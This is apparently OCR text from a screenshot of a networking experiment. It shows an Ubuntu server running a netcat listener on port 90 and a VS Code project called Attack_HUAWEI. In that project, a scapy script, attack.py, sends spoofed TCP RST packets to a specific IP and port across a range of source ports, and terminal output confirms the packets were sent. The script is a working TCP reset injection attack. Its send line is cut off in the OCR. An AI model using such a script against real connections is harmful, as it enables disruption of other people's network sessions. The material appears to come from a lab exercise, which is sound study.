 System information as of Tue 28 May 2024 10:09:15 PM CST
System load: 1.8
Usage of /: 93.4% of 195.80GB
Memory usage: 26%
Swap usage: 3%
Temperature: 46.0 C
Processes: 864
Users logged in: 4
IPv4 address for br-5a39f4e73df9: 172.19.0.1
IPv4 address for br-bc5f400a08d0: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eno2np1: 101.6.43.127
IPv6 address for eno2np1: 2402:f000:4:1006:809:ffff:ffff:f491
=> / is using 93.4% of 195.80GB
=> /opt is using 91.1% of 14.24TB
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK
8s
just raised the bar for easy, resilient and secure K8s cluster deploymen
t.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
31 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
66 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
New release '22.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
3 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
*** System restart required ***
(base) boyisi@dell:~$ sudo nc -l -p 90
[sudo] password for boyisi:
hello, I am server.
hello, I am client.
hello, are you still here?
yes I am
hello client are you still here?
hello?
hello?
hello?
I am sorry that you are attacked.
^C
(base) boyisi@dell:~$
Attack_HUAWEI
attack.py M
attack.py > main
You, 4分钟前 | 1 author (You)
1 from scapy.all import *
2 def send_rst(src_ip, dst_ip, src_port, dst_port):
3 # 构造RST报文并发送
4 send(IP(src=src_ip, dst=dst_ip, ttl=1) / TCP(seq=1, ack=1, sport=src_port, dport=dst_port, flags=
5
6 def main():
7 # 定义源IP地址、目标IP地址和目标端口
8 src_ip = "192.168.1.102" You, 1秒钟前 • Uncommitted changes
9 dst_ip = "101.6.43.127"
10 dst_port = 90
11
12 # 循环遍历源端口范围，并发送RST报文
13 for src_port in range(50000, 50010):
14 send_rst(src_ip, dst_ip, src_port, dst_port)
15
16 if __name__ == "__main__":
17 main()
1
问题 输出 调试控制台 终端 端口 GITLENS
zsh
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
macbookpro@zhuzhihangdeMacBook-Pro Attack_HUAWEI %
main* Launchpad 0 0 0 行 8，列 28 空格: 4 UTF-8 LF {} Python 3.11.5 64-bit Prettier